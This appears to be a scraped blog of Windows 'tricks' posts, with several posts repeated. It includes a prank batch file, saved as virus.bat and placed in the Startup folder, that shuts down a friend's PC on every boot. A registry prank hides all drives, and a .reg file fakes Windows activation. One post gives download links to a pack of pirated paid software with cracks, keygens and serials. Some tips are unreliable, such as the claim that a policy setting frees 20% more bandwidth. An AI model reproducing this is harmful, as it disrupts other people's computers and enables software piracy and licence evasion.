# Type shutdown -s -t 10 -c "Shutting Down..."
# Hit Enter and enjoy !
****************************************************************************
Restart Trick
Stimulate Restart from command prompt !
# Start >> Run
# Type shutdown -r -t 10 -c "Restarting..."
# Hit Enter and enjoy !
****************************************************************************
Log Off Trick
Stimulate LogOff from command prompt !
# Start >> Run
# Type shutdown -l
# Hit Enter and enjoy !
****************************************************************************
Please Note
-s :: This signify Shutdown Request.
-r :: This signify Restart Request.
-l :: This signify LogOff Request.
-t :: This signify the timer before Restart. (Replace '10' with any number.)
-c :: This signify comment.
How To Stop It ?
# When the timer is Running...
# Start >> Run
# Type shutdown -a
# That's It.
Prank !!!
-------------------------------------------------------------
We can make a batch file which will Shutdown the computer everytime on startup !
Here is how ?
Open Notepad
Type :
@ECHO OFF
shutdown -s -t 10 -c "Virus Attack..."
exit
File >> Save As...
Name it : virus.bat
Start >> All Programs
Right Click on Startup >> Open
This open the Startup folder
Paste the Virus.bat file here !
*** That's all , now the computer will automatically shutdown on every startup !
---------------------------------------------------------------------------------
Please Comment...
Play pranks on your friends...
****************************************************************************
Shutdown Trick
Stimulate shutdown from command prompt !
# Start >> Run
# Type shutdown -s -t 10 -c "Shutting Down..."
# Hit Enter and enjoy !
****************************************************************************
Restart Trick
Stimulate Restart from command prompt !
# Start >> Run
# Type shutdown -r -t 10 -c "Restarting..."
# Hit Enter and enjoy !
****************************************************************************
Log Off Trick
Stimulate LogOff from command prompt !
# Start >> Run
# Type shutdown -l
# Hit Enter and enjoy !
****************************************************************************
Please Note
-s :: This signify Shutdown Request.
-r :: This signify Restart Request.
-l :: This signify LogOff Request.
-t :: This signify the timer before Restart. (Replace '10' with any number.)
-c :: This signify comment.
How To Stop It ?
# When the timer is Running...
# Start >> Run
# Type shutdown -a
# That's It.
Prank !!!
-------------------------------------------------------------
We can make a batch file which will Shutdown the computer everytime on startup !
Here is how ?
Open Notepad
Type :
@ECHO OFF
shutdown -s -t 10 -c "Virus Attack..."
exit
File >> Save As...
Name it : virus.bat
Start >> All Programs
Right Click on Startup >> Open
This open the Startup folder
Paste the Virus.bat file here !
*** That's all , now the computer will automatically shutdown on every startup !
---------------------------------------------------------------------------------
Please Comment...
How to Browse the Web Anonymously with Tor
Posted by veeravel on 14:26 with No comments
The power of the Tor Browser Bundle allows you to browse the internet anonymously.
 6) Want to change your IP again? Switch to Vidalia with TorBrowser still open and click Use a New Identity
6) Want to change your IP again? Switch to Vidalia with TorBrowser still open and click Use a New Identity
Anonymity online is an important issue. Many people use VPNs as a way to stay anonymous. However, many of the VPN services are expensive. Setting up a free one yourself is very difficult.
You can easily browse the internet anonymously without having to configure a VPN or use a paid service. Tor is a client that routes your traffic through a own network and other Tor users. This setup will zigzag and weave your web browsing through many different Tor nodes using encryption.
Picture the service as if someone was following you in real life, and you randomly walked through a maze of stores throughout your city to evade this person. Likewise, in theory, your ISP should not be able to tell what your doing as tor manipulates your network traffic.
Of course, all anonymous services can be used for nefarious means. However, since Tor routes traffic through other Tor users, it is entirely possible that TOR will route some evil activity through your network. As Tor’s network is mainly created through users sharing and rerouting the content for each other, you could be helping other users hide illegal activity. The ethical dilemmas and moral conflicts involved are personal choices for you to decide.
This article is not intended for using Tor to hide illegal manner. Be safe and be smart.
1) TOR has a special package called the Browser Bundle. This is a version of Firefox integrated with TOR magic to streamline the performance. Trying to configure TOR for Chrome or a non “tor-fied” version of Firefox can be difficult and yield very slow connections in some cases. You can download the Tor Browser Bundle here:
2) Once Tor Browser Bundle downloads, we need to extract it. I simply extracted it to my Desktop in this example.
3) Now launch the file called Start Tor Browser.exe in the Tor Browser folder you just extracted.
4) A program will pop up called the Vidalia Control Panel. It attempt to connect to the Tor network.
5) TorBrowser will then pop up with a message in green showing that the connection is successful. It will also list your virtual IP address. If you close the TorBrowser, Vidalia will automatically disconnect from the Tor network as well
 6) Want to change your IP again? Switch to Vidalia with TorBrowser still open and click Use a New Identity
6) Want to change your IP again? Switch to Vidalia with TorBrowser still open and click Use a New Identity
After this you can refresh you page and see that your virtual IP address has been changed. At this point you can proceed with anonymous browsing of the web through the TorBrowser. Remember that by installing additional browser extensions and plugins, you may reduce the effectiveness of your anonymous connection.
Best Mega Pack Software Paid 2012
Posted by veeravel on 13:23 with 3 comments
Best Mega Pack Software Paid 2012
Size | 5.96 GB
This package contains many useful programs buy you find on other sites only
trial version but now you can download it for free here, enjoy it.
This package contains:
Acronis True Image Home 2013 16 Build 5551 Final
AD Sound Recorder v5.4.4 with Key
Adobe Premiere Elements 11.0 Multilingual (32 bit)
Adobe Premiere Pro CS6 6.0.2 LS7 Multilanguage
Any DVD Converter Professional 4.5.0
Any DVD Converter Professional v4.5.1 with Key
AnyTV PRO 2012 v5.13 Premium Edition Full
Ashampoo Burning Studio Advanced 2012 10.0.15 Final + Serial
Card Recovery Pro 2012 v2.1.5.0 Premium Edition Full
CCleaner Professional + Business Edition 3.22.1800 Crack + Serial
Data Recovery Unlimited Edition 2012 v3.0 + Serial
DFX Audio Enhancer 11.102
Driver Easy Professional v4.0.6.22634 Premium Full
Driver Reviver v3.1.648.12328 Premium Full
EASEUS Data Recovery Wizard Professional v5.5.1 Final Full
Easy CD-DA Extractor 16.0.9.1
ESET NOD32 Antivirus 6 RC + Keys Finder Tools
Eset NOD32 Keys Finder Online 2012
File Scavenger 2012 v3.2.24.0 Full
Folder Lock 7.1.5 Final Incl Key
Full Video Converter 2012 v10.0.4 Premium Edition
Google Earth Pro v6.2.2.6613 Premium Final Full
Google Sketchup Pro v8.0.14346 Premium + Serial
Google SketchUp Pro v8.0.15158
HeliconSoft Helicon Focus 5.3.7.1
iCare Card Recovery PRO 2012 v2.0 Premium Full
iCare Data Recovery Pro v4.6.4 PreCracked
iCare Data Recovery Pro v4.6.4 PreCracked
ImageSkill Background Remover v3.2 for Adobe Photoshop + Serial
Internet Download Manager 6.12 Build 20 Final + Keygen + Patch
Internet Download Manager 6.12 Build 21
Kaspersky Internet Security 2013
Lazesoft Data Recovery Professional 2012 v3.2 Premium Full
… and list continue ….
Enjoy!
http://extabit.com/file/2dubg7c8pghgi/Best_Mega_Pack_Software_Paid_2012.part1.rar
http://extabit.com/file/2dubg7c8q3qz6/Best_Mega_Pack_Software_Paid_2012.part2.rar
http://extabit.com/file/2dubg7c8ou9tu/Best_Mega_Pack_Software_Paid_2012.part3.rar
http://extabit.com/file/2dubg7c8q3kmq/Best_Mega_Pack_Software_Paid_2012.part4.rar
http://extabit.com/file/2dubg7c8pghiq/Best_Mega_Pack_Software_Paid_2012.part5.rar
http://extabit.com/file/2dubg7c8oucyq/Best_Mega_Pack_Software_Paid_2012.part6.rar
http://extabit.com/file/2dubg7c8q3nsy/Best_Mega_Pack_Software_Paid_2012.part7.rar
================
http://uploaded.net/file/kqby0epj/Best_Mega_Pack_Software_Paid_2012.part6.rar
http://uploaded.net/file/7rrn6o5w/Best_Mega_Pack_Software_Paid_2012.part3.rar
http://uploaded.net/file/5rhhegdj/Best_Mega_Pack_Software_Paid_2012.part5.rar
http://uploaded.net/file/uujqobmr/Best_Mega_Pack_Software_Paid_2012.part1.rar
http://uploaded.net/file/xbpzobb8/Best_Mega_Pack_Software_Paid_2012.part7.rar
http://uploaded.net/file/j5f98etm/Best_Mega_Pack_Software_Paid_2012.part4.rar
http://uploaded.net/file/2b8otuy7/Best_Mega_Pack_Software_Paid_2012.part2.rar
================
http://lumfile.com/l40kbo6jwuta/Best_Mega_Pack_Software_Paid_2012.part1.rar.html
http://lumfile.com/0rttqmqu9mcw/Best_Mega_Pack_Software_Paid_2012.part2.rar.html
http://lumfile.com/pfabx5gwuhcy/Best_Mega_Pack_Software_Paid_2012.part3.rar.html
http://lumfile.com/ykhy5pw22gxb/Best_Mega_Pack_Software_Paid_2012.part4.rar.html
http://lumfile.com/hkxxix9cvwv1/Best_Mega_Pack_Software_Paid_2012.part5.rar.html
http://lumfile.com/xosor0f4dy8p/Best_Mega_Pack_Software_Paid_2012.part6.rar.html
http://lumfile.com/3q8l8rkwccp8/Best_Mega_Pack_Software_Paid_2012.part7.rar.html
Size | 5.96 GB
This package contains many useful programs buy you find on other sites only
trial version but now you can download it for free here, enjoy it.
This package contains:
Acronis True Image Home 2013 16 Build 5551 Final
AD Sound Recorder v5.4.4 with Key
Adobe Premiere Elements 11.0 Multilingual (32 bit)
Adobe Premiere Pro CS6 6.0.2 LS7 Multilanguage
Any DVD Converter Professional 4.5.0
Any DVD Converter Professional v4.5.1 with Key
AnyTV PRO 2012 v5.13 Premium Edition Full
Ashampoo Burning Studio Advanced 2012 10.0.15 Final + Serial
Card Recovery Pro 2012 v2.1.5.0 Premium Edition Full
CCleaner Professional + Business Edition 3.22.1800 Crack + Serial
Data Recovery Unlimited Edition 2012 v3.0 + Serial
DFX Audio Enhancer 11.102
Driver Easy Professional v4.0.6.22634 Premium Full
Driver Reviver v3.1.648.12328 Premium Full
EASEUS Data Recovery Wizard Professional v5.5.1 Final Full
Easy CD-DA Extractor 16.0.9.1
ESET NOD32 Antivirus 6 RC + Keys Finder Tools
Eset NOD32 Keys Finder Online 2012
File Scavenger 2012 v3.2.24.0 Full
Folder Lock 7.1.5 Final Incl Key
Full Video Converter 2012 v10.0.4 Premium Edition
Google Earth Pro v6.2.2.6613 Premium Final Full
Google Sketchup Pro v8.0.14346 Premium + Serial
Google SketchUp Pro v8.0.15158
HeliconSoft Helicon Focus 5.3.7.1
iCare Card Recovery PRO 2012 v2.0 Premium Full
iCare Data Recovery Pro v4.6.4 PreCracked
iCare Data Recovery Pro v4.6.4 PreCracked
ImageSkill Background Remover v3.2 for Adobe Photoshop + Serial
Internet Download Manager 6.12 Build 20 Final + Keygen + Patch
Internet Download Manager 6.12 Build 21
Kaspersky Internet Security 2013
Lazesoft Data Recovery Professional 2012 v3.2 Premium Full
… and list continue ….
Enjoy!
http://extabit.com/file/2dubg7c8pghgi/Best_Mega_Pack_Software_Paid_2012.part1.rar
http://extabit.com/file/2dubg7c8q3qz6/Best_Mega_Pack_Software_Paid_2012.part2.rar
http://extabit.com/file/2dubg7c8ou9tu/Best_Mega_Pack_Software_Paid_2012.part3.rar
http://extabit.com/file/2dubg7c8q3kmq/Best_Mega_Pack_Software_Paid_2012.part4.rar
http://extabit.com/file/2dubg7c8pghiq/Best_Mega_Pack_Software_Paid_2012.part5.rar
http://extabit.com/file/2dubg7c8oucyq/Best_Mega_Pack_Software_Paid_2012.part6.rar
http://extabit.com/file/2dubg7c8q3nsy/Best_Mega_Pack_Software_Paid_2012.part7.rar
================
http://uploaded.net/file/kqby0epj/Best_Mega_Pack_Software_Paid_2012.part6.rar
http://uploaded.net/file/7rrn6o5w/Best_Mega_Pack_Software_Paid_2012.part3.rar
http://uploaded.net/file/5rhhegdj/Best_Mega_Pack_Software_Paid_2012.part5.rar
http://uploaded.net/file/uujqobmr/Best_Mega_Pack_Software_Paid_2012.part1.rar
http://uploaded.net/file/xbpzobb8/Best_Mega_Pack_Software_Paid_2012.part7.rar
http://uploaded.net/file/j5f98etm/Best_Mega_Pack_Software_Paid_2012.part4.rar
http://uploaded.net/file/2b8otuy7/Best_Mega_Pack_Software_Paid_2012.part2.rar
================
http://lumfile.com/l40kbo6jwuta/Best_Mega_Pack_Software_Paid_2012.part1.rar.html
http://lumfile.com/0rttqmqu9mcw/Best_Mega_Pack_Software_Paid_2012.part2.rar.html
http://lumfile.com/pfabx5gwuhcy/Best_Mega_Pack_Software_Paid_2012.part3.rar.html
http://lumfile.com/ykhy5pw22gxb/Best_Mega_Pack_Software_Paid_2012.part4.rar.html
http://lumfile.com/hkxxix9cvwv1/Best_Mega_Pack_Software_Paid_2012.part5.rar.html
http://lumfile.com/xosor0f4dy8p/Best_Mega_Pack_Software_Paid_2012.part6.rar.html
http://lumfile.com/3q8l8rkwccp8/Best_Mega_Pack_Software_Paid_2012.part7.rar.html
How Small Blogs Become Good Income Generator
Posted by veeravel on 12:56 with No comments
 Hello friends welcome to my today's post.Story is that i always thinks about the great blogs and websites on the internet. I always think how they got success in blogging and earn more and more from their blogs.
Hello friends welcome to my today's post.Story is that i always thinks about the great blogs and websites on the internet. I always think how they got success in blogging and earn more and more from their blogs.And today when i was travelling via train at that time i was thinking about my today's post. Then the idea comes in mind that today i make a collection of great bloggers and their blogs and survey on their success. And also think how to became like them.I hope you like my post and take advantage from this post.
Mashable: Mashable is one of my favorite blog.I everyday read great articles from Mashable.And i never bored from the Mashable Articles.In 2004, when he was only 19 years old, Pete Cashmore started blogging from his parents’ home in Aberdeen, Scotland.
Pete had an interest in new technologies and how social media was increasingly changing the way people related to one another. he was particularly amazed by how certain government and police websites were combining their in-house data with Google maps to learn information on certain areas and citizens.
Nice little story, right? Pete Cashmore never went to college; instead, he founded Mashable in 2005.
How did he do it? He decided to explore a subject that was changing the world in a time when it was at its peak. Social media exploded in the early 2000s and Pete was there to ride the wave. Not only was he a great writer, he was passionate about what he wrote.
How can you do it? When you start a blog, you do it because you love what you do, because it’s a hobby you like to spend your time on. Don’t lose sight of this just because you’re looking to make a buck. Be passionate through every word you write on your blog. Write about what you like and what you know. And remember that today’s news is what will happen tomorrow.
Pete Cashmore tapped social media networking at a time when it was making its world debut. See what your era has to offer—there are new discoveries and trends springing up every day. It’s all a matter of being here now, being passionate, and writing about it.
Coolhunting:Interactive designer Josh Rubin was always looking for creative inspiration and a better understanding of how people functioned. Ever heard of CoolHunting? It’s one of the biggest blogs on new designer trends, technology, art and culture. It was founded by Rubin.
Originally launched in 2003 as a designer’s reference site, CoolHunting has become an award-winning blog with a huge international audience that’s growing every day.
How did he do it? He combined creativity, beauty, and a great idea.
For those bloggers who think content is everything, think again. Yes, interesting and fresh content is super-important, but knowing how to present it is just as important.
When visiting CoolHunting, users are greeted by a colorful, visually attractive and engaging home page, full of great photography and designer breakthroughs.
How can you do it? Be visual. No matter what the topic, don’t neglect your blog’s design and aesthetic factor. Yes, write about what you know. Yes, write about a subject that fascinates you. But present it in a way that can’t be ignored, a way that won’t make visitors move their mouse to the upper right corner of their browsers and press on that “x” to close your page.
Let’s say you decide to open a blog on recipes that you have picked up on your worldly travels. Take professional photos and post them on your homepage. Make people go “Wait… What is that? Is that food?!” Include pictures, and step by step instructions with interactive ingredients lists.
Think of new blog visitors as being like yourself the first time you went to your favorite restaurant. Regardless of how you got there, I’m sure the first thing you noticed wasn’t the ingredients written on the menu, but the way the plate looked when they put it on your table.
HuffingtonPost:Once upon a time there was a woman called Arianna Huffington. She decided to start a small website called Resignation.com. The website was a call for President Bill Clinton’s resignation and a place for conservatives to mesh together.
Needless to say, you need to be a very opinionated person and have quite a strong voice in order to even think of starting such a website. I’m sure she received her fair share of criticism but carried on nonetheless.
Ever heard of The Huffington Post? It was founded in 2005 by the same person.
How did she do it? By having a voice and not being afraid to shout it.
This is a blog with a very particular tone and a voice of its own. Though sometimes seen as being a bit too aggressive, The Huffington Post presents news in a different light. And people love it.
How can you do it? People like to hear opinionated minds, and they like well-written news with a handful of criticism on the side. They like sassy writing and bold ideas.
Find your blogger voice and shout it out. Don’t be afraid to get criticized. Learn to take in the bad, and spin it your way.
Cool Trick to know who used your Pc in your absense...
Posted by veeravel on 12:36 with No comments
Heloo frnds today i want to share a very cool trick to know that who used your pc in your absense..so lets start
Who Used Your Pc In Your Absence,what Did He Do?
first you should go
start > run >eventvwr.msc
Events are stored in three log files: Application, Security, and System. These logs can be reviewed and archived.
For our purposes we want the System log. Click on "System" in the left-hand column for a list of events.
Look for a date and time when you weren't home and your computer should have been off.
double click on the eg: info n it will show u the detail.
You can also use this log to see how long someone was on the computer. Just look at the time the computer was turned on and off for that day.
Who Used Your Pc In Your Absence,what Did He Do?
first you should go
start > run >eventvwr.msc
Events are stored in three log files: Application, Security, and System. These logs can be reviewed and archived.
For our purposes we want the System log. Click on "System" in the left-hand column for a list of events.
Look for a date and time when you weren't home and your computer should have been off.
double click on the eg: info n it will show u the detail.
You can also use this log to see how long someone was on the computer. Just look at the time the computer was turned on and off for that day.
Keyboard Tricks.....
Posted by veeravel on 12:00 with No comments
 We have become so addicted to the mouse that we do not realize how much it disrupts our work as we keep reaching out for it. And just how annoying does it become when your mouse is unresponsive, gets stuck or you trip it over as you try to quickly get a hold of it.
We have become so addicted to the mouse that we do not realize how much it disrupts our work as we keep reaching out for it. And just how annoying does it become when your mouse is unresponsive, gets stuck or you trip it over as you try to quickly get a hold of it.The keyboard on the other hand is far more powerful than we realize. And don’t we have our hands all over it anyways? There are a few cool keyboard tricks that can help you save time and make you more productive.
Here is a short list for the most handy Windows XP and Firefox shortcuts. Some of these may also work in other applications.
Windows XP
1. [SHIFT] + [alt] + [PrntScrn] – high contrast
A window will open, click OK or simply hit [Enter]. This will enlarge the font on all open Windows and change colors to high contrast. For example the desktop will turn black, what was black text on white background will be reversed. Clicking the same key combination again reverts the changes.
2. [Ctrl] + [alt] + [up/down/left/right arrow] – rotate screen
This won’t work on every machine as it depends on your graphics card and video drivers. However, if it does work, it will rotate your desktop.
3. [Ctrl] + select items from taskbar, right-click selected – mass control open windows
You need to hold the [Ctrl] key while selecting open windows from the taskbar. To open the menu seen on the left, right-click any of the selected items.
Ads by Google
Some Cool Tricks For Microsoft Windows XP.
Posted by veeravel on 11:50 with No comments
GOTO :
Start.
Control Panel.
Regional and Language
Options.
Click the Customize
button.
Select Time tag.
Highlight AM and type
the name you want to display . Repeat with PM.
cliKl apply and than
ok
----------------------------------------------------
Bill Gates still
doesn't know why it happens:
Try out yourself...
Open Microsoft Word
and type
=rand(200,99)
and then HIT
ENTER....see what happens.
it won't hurt ur
system!!
--------------------------------------------------------
You can lock any
folder without using any software.
Follow these steps.
1.Suppose you have a
folder named abcd in D:\abcd.
2.In the same drive
next to the folder create a new notepad
file with the exact
statement
ren abcd
abcd.{21EC2020-3AEA-1069-A2DD-08002B30309D}
3.Now save this text
file as loc.bat
4.Create another
notepad file and type
ren
abcd.{21EC2020-3AEA-1069-A2DD-08002B30309D} abcd
5.Save this as
key.bat
6.Now there are two
batch files . Double click loc.bat and your
folder will change
into Control Panel and its contents cannot be viewed .
7.To open the folder
double click key.bat and you get back your original folder .
8?For more safety
keep the key.bat in another location .
Only for unlocking
copy paste to the original location and double click .
------------------------------------------------------------
Hidden Star Wars
Movie in Windows XP
Microsoft has hidden
a version of Star Wars done entirely with
ASCII characters in
the Windows XP operating system.But you
must be connected to
internet to view it.When online,go to
start->run.Now
type ' telnet towel.blinkenlights.nl ' without
the single quotes.See
it for yourself.
------------------------------------------------------------
TO CHANGE THE NAME OF
RECYCLEBIN....
open notepad and
paste this following matter there and now
save this as
recyclebin.reg and now click on the created file
and then click
yes........now rename the recyclebin as u wish....
REGEDIT4
[HKEY_CLASSES_ROOT\CLSID\{645FF
040-5081-B-9F08-00AA002F954E}\ShellFolder]
"Attributes"=hex:50,01,00, 20
"CallForAttributes"=dword:0000 0000
--------------------------------------------------------
Removing Multiple
Boot Screens:
If you are getting
unwanted multiple boot screen
Then Follow these
Steps.
1> Right Click on
My Computer
2>Select Properties
3>Select Advanced
Tab
4>Select Settings
In the Startup & Recovery Section(3rd grp)
5>Select the
operating system which u want.
6>And Click OK.
7>Further again
press the setting and click on Edit.
8>It will open
boot.ini File.
9>Now u can delete
those o/s which you don't want to be displayed.
Note: For deleting
operating systems from boot.ini file, keep
it mind that you
can't
delete that o/s which
is selected by default there. Before
making any changes
make a copy of boot.ini file.
------------------------------------------------------------
-----------------------------------------------------------
Use system restore
when you cannot boot your system:
If your system has
failed to the point where you cannot access the
Windows GUI either
through booting normally or through safe mode, you
may still have the
chance to use the System Restore feature if you have
it enabled, by
running it form the command prompt. To do this:
Restart your computer
and press F8 after the POST screen to bring up
the Windows XP boot
menu. Choose 'boot in safe mode with command
prompt.'
If your system gets
to the command prompt successfully, type '%systemroot%\system32\restore
\rstrui.exe' and then press enter. Follow the
onscreen instructions
to restore your computer to a previous saved point.
--------------------------------------------------------
Change your windows
font...
-first right clcik on
your desktop ,go to properties
-den go to the
appearnce tab and select advanced
-den scroll down to
the part icon
-you can change your
windows font there...
--------------------------------------------------------
Hide Hard Drives
Partitions(C:,D:,E: etc.)
This is a great trick
you can play on your friends. To disable the display
of local or networked
drives when you click My Computer.
1.Go to
start->run.Type regedit.Now go to:
HKEY_CURRENT_USER\Software\Mic
rosoft\Windows\Curre ntVersion\Policies\Explorer
Now in the right pane
create a new DWORD item and name it NoDrives(it is case sensitive). Now modify
it's value and set it to 3FFFFFF
(Hexadecimal) .Now
restart your computer. So, now when you click on
My Computer, no
drives will be shown(all gone...). To enable display of
drives in My
Computer, simply delete this DWORD item that you created.
Again restart your
computer.You can now see all the drives again.
Magic.
------------------------------------------------------------
GETTING BACK MISSING
FOLDER OPTIONS
Open Run and then
type "gpedit.msc".
Now goto User
Configuration > Administrative templates > Windows Component > Windows
Explorer.
Click on Windows
Explorer you will find the 3rd option on the right side of screen "Removes
the Folder Option menu item from the Tools
menu"
Just check it, if it
is not configured then change it to enable by double clicking on it and after
applying again set it to not configured.
I hopes that you will
find the option after restarting windows.
----------------------------------------------------------
Make ur Windows
Genuine using notepad!!!!
1. Copy and Paste the
following code in the Notepad.
Windows Registry
Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Mi
crosoft\Windows NT\CurrentVersion\WPAEvents]
"OOBETimer"=hex:ff,d5,71,d6,8b
,6a,8d,6f,d5,33, 93,f d
"LastWPAEventLogged"=hex:d5,07
,05,00,06,00,07, 00,0 f,00,38,00,24,00,fd,02
[HKEY_LOCAL_MACHINE\SOFTWARE\Mi
crosoft\Windows NT\CurrentVersion]
"CurrentBuild"="1.511.1 ()
(Obsolete data - do not use)"
"InstallDate"=dword:427cdd 95
"ProductId"="69831-640-1780577-45389"
"DigitalProductId"=hex:a4,00,0
0,00,03,00,00,00 ,36, 39,38,33,31,2d,36,34,30,2d,\
31,37,38,30,35,37,37,2d,34,35,
33,38,39,00,5a,00,00 ,00,41,32,32,2d,30,30,30,\
30,31,00,00,00,00,00,00,00,00,
0d,04,89,b2,15,1b,c4 ,ee,62,4f,e6,64,6f,01,00,\
00,00,00,00,27,ed,85,43,a2,20,
01,00,00,00,00,00,00 ,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,
00,31,34,35,30,34,00 ,00,00,00,00,00,00,ce,0e,\
00,00,12,42,15,a0,00,08,00,00,
87,01,00,00,00,00,00 ,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,
00,00,00,00,00,00,00 ,94,a2,b3,ac
"LicenseInfo"=hex:9e,bf,09,d0,
3a,76,a5,27,bb,f 2,da ,88,58,ce,58,e9,05,6b,0b,82,\
c3,74,ab,42,0d,fb,ee,c3,ea,57,
d0,9d,67,a5,3d,6e,42 ,0d,60,c0,1a,70,24,46,16,\
0a,0a,ce,0d,b8,27,4a,46,53,f3, 17
2. Save the file with
the .reg extension.
3. If you run the
file means it will ask you the confirmation to add the value to your Registry.
4. Press Yes.
5. Reboot your
System.
6. Start Downloading
from Microsoft Site.
----------------------------------------------------------
Disabling Balloon
Tips:
1. Start Regedit
2. Go to
HKEY_CURRENT_USER\Software\Mic rosoft\Windows\Curre
ntVersion\Explorer\Advanced\
3. Create a DWORD
value of EnableBalloonTips
4. Give it a value of
0
TO INCREASE INTERNET
BANDWIDTH...
just Click Start then
Run and type "gpedit.msc" without quotes.
This opens the group
policy editor. Then go to:
Local Computer Policy
then Computer
Configuration
then Administrative
Templates then Network then QOS Packet Scheduler
and then to Limit
Reservable Bandwidth.
Double click on Limit
Reservable bandwidth. It will say it is not configured,
but the truth is
under the 'Explain' tab i.e."By default, the Packet
Scheduler limits the
system to 20 percent of the bandwidth of a
connection, but you
can use this setting to override the default."
So the trick is to
ENABLE reservable bandwidth, then set it to ZERO.
This will allow the
system to reserve nothing, rather than the default 20%......
Subscribe to:
Comments (Atom)

















